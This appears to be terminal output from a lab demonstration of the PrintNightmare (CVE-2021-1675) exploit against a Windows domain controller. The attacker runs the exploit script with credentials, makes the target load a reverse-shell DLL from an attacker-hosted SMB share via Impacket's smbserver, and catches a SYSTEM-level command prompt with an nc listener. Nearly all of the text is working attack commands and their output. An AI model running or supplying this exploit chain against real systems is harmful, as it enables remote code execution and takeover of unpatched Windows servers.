 CVE-2021-1675.py  Images  myshare  README.md  SharpPrintNightmare
(asdf-I4AHjtDI) (main)⚡ % python3 CVE-2021-1675.py Space:Inv4d3r@10.6.0.2 '\\10.6.0.100\myshare\reverse.dll'
[*] Connecting to ncacn_np:10.6.0.2[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_3138b2c823dd1ea9\Amd64\UNIDRV.
DLL
[*] Executing \??\UNC\10.6.0.100\myshare\reverse.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
(main)⚡ [1] % sudo smbserver.py myshare myshare /tmp/
[sudo] password for lo:
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.6.0.2,52896)
[*] AUTHENTICATE_MESSAGE (\,DC1)
[*] User DC1\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:MYSHARE)
[*] Closing down connection (10.6.0.2,52896)
[*] Remaining connections []
[*] Incoming connection (10.6.0.2,52905)
[*] AUTHENTICATE_MESSAGE (\,DC1)
[*] User DC1\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
3: lxcbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default qlen 1000
link/ether 00:16:3e:00:00:00 brd ff:ff:ff:ff:ff:ff
inet 10.0.3.1/24 brd 10.0.3.255 scope global lxcbr0
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:55:36:3d:f7 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
5: br-d4be0730f64d: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:65:64:98:db brd ff:ff:ff:ff:ff:ff
inet 192.168.187.1/24 brd 192.168.187.255 scope global br-d4be0730f64d
valid_lft forever preferred_lft forever
17: tap0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
link/ether ba:8d:95:a2:48:95 brd ff:ff:ff:ff:ff:ff
inet 10.6.0.100/24 brd 10.6.0.255 scope global tap0
valid_lft forever preferred_lft forever
% nc -lvnp 80
Can't grab 0.0.0.0:80 with bind : Permission denied
[1] % sudo !!
[1] % sudo nc -lvnp 80
[sudo] password for lo:
listening on [any] 80 ...
connect to [10.6.0.100] from (UNKNOWN) [10.6.0.2] 52907
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
[0] 1 python3